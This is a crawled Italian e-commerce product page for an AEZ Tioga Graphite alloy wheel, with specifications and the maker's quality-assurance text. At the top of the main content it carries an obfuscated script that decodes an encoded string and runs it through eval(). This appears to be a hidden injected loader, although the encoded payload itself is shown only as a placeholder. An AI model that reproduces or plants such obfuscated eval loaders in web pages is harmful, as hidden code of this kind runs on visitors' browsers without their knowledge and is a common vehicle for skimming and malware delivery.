

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.quattrocerchi.net/CL52532_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-50-70%2C10-GRAPHITE_MATT.html
body_size: 78355
content:
<!DOCTYPE html>
<html lang='it' class='dark'><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TCV5BLLC');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega AEZ / TIOGA GRAPHITE / GRAPHITE MATT / 7,5J18 5X112 et50 cb70,10'>
<META NAME='KEYWORDS' CONTENT='graphite,cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,tioga,matt,5j18,5x112,et50,cb70'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: QUATTROCERCHI.net :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: QUATTROCERCHI.net :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega AEZ / TIOGA GRAPHITE / GRAPHITE MATT / 7,5J18 5X112 et50 cb70,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.quattrocerchi.net/CL52532_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-50-70%2C10-GRAPHITE_MATT.html'>
<meta property='og:image' content='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega AEZ / TIOGA GRAPHITE / GRAPHITE MATT / 7,5J18 5X112 et50 cb70,10'>
<meta property='og:site_name' content='::: QUATTROCERCHI.net :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.quattrocerchi.net/'>
<title>::: QUATTROCERCHI.net ::: Cerchi/Ruote in Lega AEZ / TIOGA GRAPHITE / GRAPHITE MATT / 7,5J18 5X112 et50 cb70,10</title>
<link rel='stylesheet' href='includes/fonts/comfortaa/comfortaa.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #F19710;
 --main_color_hover: #FFA943;
 --black_to_main: invert(62%) sepia(93%) saturate(1305%) hue-rotate(353deg) brightness(96%) contrast(96%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-elements.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-blog.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-shop.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-animate.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/skins/default.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/custom.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/modernizr/modernizr.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery/jquery.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/common/common.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/isotope/jquery.isotope.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body oncut='return false'><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 190, "stickySetTop": "-190px", "stickyChangeLogo": false}'><div class='header-body'>
       <div class='header-top header-top-style-2 hidden-xs'>
			  <div class='container'><p class='pull-left'>Cerchi in Lega - Cerchi in Acciaio - Pneumatici per la tua Auto - Accessori Auto - Ruotini</p><p class='pull-right'><i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='contatti'>Contatti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='blog'><img src='images/icons/new.gif' alt='Blog'>&nbsp;Blog</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='FAQ'>F.A.Q.</a></p>  </div> </div><div class='header-container container'><div class='header-row'><div class='header-column'><div class='home_logo'>
			 <center>
			 <a href='https://www.quattrocerchi.net'>
			 <img id='main_logo' alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_header136.png'>
			 </a>
			 </center>
			 </div>
			 </div></div>
			</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.quattrocerchi.net'>Home Page</a>
								</li><li><a href='https://www.quattrocerchi.net/S42_Azienda.html'>Azienda</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>Marche </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-concaver.html'><img src='modules/pneus/marche/CONCAVER.png' class='img-responsive' alt='CONCAVER' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-japan-racing.html'><img src='modules/pneus/marche/JAPAN RACING.png' class='img-responsive' alt='JAPAN RACING' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-replica.html'><img src='modules/pneus/marche/REPLICA.png' class='img-responsive' alt='REPLICA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originale.html'><img src='modules/pneus/marche/ORIGINALE.png' class='img-responsive' alt='ORIGINALE' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DISTANZIALI+RUOTA'>Distanziali Ruota</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MERCHANDISING'>Merchandising</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=RICAMBI+TPMS'>Ricambi Tpms</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+HEAVY+DUTY'>Sensori Heavy Duty</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+MOTO'>Sensori Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TPMS+DIAGNOSTIC+TOOLS'>Tpms Diagnostic Tools</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=VITI+ANTIFURTO'>Viti Antifurto</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.quattrocerchi.net/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"OmSALeFkn",36,6,14))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio AEZ: TIOGA GRAPHITE / GRAPHITE MATT</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio AEZ: TIOGA GRAPHITE / GRAPHITE MATT' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/AEZ.jpg'><br><br><h4>ALL RUOTE</h4><p style='line-height: 25px;'><b>Marca:</b> AEZ<br><b>Modello:</b> TIOGA GRAPHITE<br><b>Finitura:</b> GRAPHITE MATT<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> ATOF8GA50<br><b>Rif. ::: QUATTROCERCHI.net ::::</b> CL52532<br><b>Misura:</b> 7,5J18" 5X112 50 70,10<br><b>Omologazione:</b>  <span class='label' style='background-color: #D86100; color: white;'>NAD</span></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 id="61e0-b91d-2473-ebd6" style="text-align: justify;">
                Tecnologia AEZ
            </h2>
            <p id="61e0-b91d-2473-ebd6" style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        Come una barra in alluminio diventa un cerchio di design
                    </span>
                </strong>
            </p>
        </div>
        <div class="col-md-4">
            <img src="https://www.quattrocerchi.net/modules/Sections/images/cerchi_aez/aez_spec_tecniche_2_52054.png" class="img-responsive" title="Cerchi AEZ" id="c81a-a10d-a4d0-4714" style="display: block; margin: 10px auto; " alt="Cerchi AEZ">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p id="61e0-b91d-2473-ebd6" style="text-align: justify;">
                I cerchioni sono ancora uno dei modi pi&#249; popolari e semplici per mettere un po&#39; di grinta nella propria auto. Di solito saliamo in macchina senza mai pensare ai loro portatori. Per dirla grossolanamente, le ruote sono i piedi di un&#39;auto. Se un piede &#232; inclinato o addirittura ferito, ne deriva un continuo cambiamento di geometria. Pertanto, il produttore di cerchi in lega premium AEZ si impegna a soddisfare i pi&#249; elevati requisiti di qualit&#224;. Non solo corrispondono alle norme legali, ma le superano.
            </p>
            <p id="61e0-b91d-2473-ebd6" style="text-align: justify;">
                Prima di selezionare il cerchio desiderato, dai un&#39;occhiata alle informazioni qui sotto e scopri cosa conta davvero.
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2>
                Qualit&#224; AEZ gli pi&#249; alti standard di qualit&#224; nel design delle ruote
            </h2>
            <p style="text-align: justify;">
                La strategia di prodotto di ALCAR Wheels GMBH &#232; quella di fornire ruote che aderiscano ai pi&#249; alti standard di qualit&#224; possibili. Sottoponiamo le nostre ruote a una serie di test e processi per garantire che questi elevati standard di qualit&#224; siano costantemente rispettati. Inizia organizzando perfettamente il nostro sviluppo del design delle ruote. Anche tutti i nostri partner di produzione (tutti con certificazione ISO 9001 obbligatoria) condividono i nostri elevati standard di qualit&#224;. Durante la produzione, testiamo continuamente le nostre ruote per assicurarci che siano conformi alle specifiche dimensionali e che i materiali siano omogenei. Effettuiamo anche un controllo all&#39;uscita dalla fabbrica per garantire che le ruote abbiano la giusta densit&#224; e siano prive di difetti visibili. Prima della consegna i cerchi in lega AEZ vengono sottoposti a stress test che prevedono 200.000 cicli di carico eseguiti da TUV. Viene inoltre eseguito un test di impatto simulando una collisione con un cordolo di pietra.
            </p>
            <p style="text-align: justify;">
            </p>
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www-aez--wheels-com.translate.goog/EN/repos/evoscripts/aez/img/4632471a74ad5e76392e01168ff27cd43449b855/1500x1620_atlanta_titan_audi_q3-750x810.jpg?_x_tr_sl=auto&_x_tr_tl=it&_x_tr_hl=it 1x,https://www-aez--wheels-com.translate.goog/EN/repos/evoscripts/aez/img/6f4a4ad045631dfce9fca3f10f6aa0750878828c/1500x1620_atlanta_titan_audi_q3-1500x1620.jpg?_x_tr_sl=auto&_x_tr_tl=it&_x_tr_hl=it 2x" class="img-responsive" title="Cerchi AEZ" id="c113-dddc-2b3f-6229" style="display: block; margin: 10px auto; " alt="">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                Solo quando le nostre ruote superano tutti questi test vengono consegnate ai nostri clienti in tutto il mondo dal nostro moderno magazzino di distribuzione a Balve. Questi test, insieme ai nostri instancabili sforzi per sviluppare continuamente tutte le nostre ruote di design sul mercato, costituiscono i capisaldi delle politiche di garanzia della qualit&#224; di AEZ. In tal modo, possiamo soddisfare le esigenze dei nostri clienti e mantenere i pi&#249; elevati standard ingegneristici compatibili con design di ruote accattivanti.
            </p>
            <p style="text-align: justify;">
                Certificato ISO 9001
            </p>
            <p style="text-align: justify;">
                ALCAR Wheels GMBH &#232; certificata per la gestione della qualit&#224; dall&#39;istituto di certificazione tecnica tedesco TUEV. Questa certificazione viene rinnovata su base annuale e garantisce miglioramenti continui nello sviluppo dei nostri progetti di ruote e nel servizio al cliente.
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="video-youtube" id="5c21-1b47-3e36-541d">
                <iframe class="img-responsive" src="https://www.youtube.com/embed/NxGKbzrqm8s" allowfullscreen="" data-url="" style="display: inline;" frameborder="0">
                </iframe>
            </div>
        </div>
    </div>
</div>
</div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
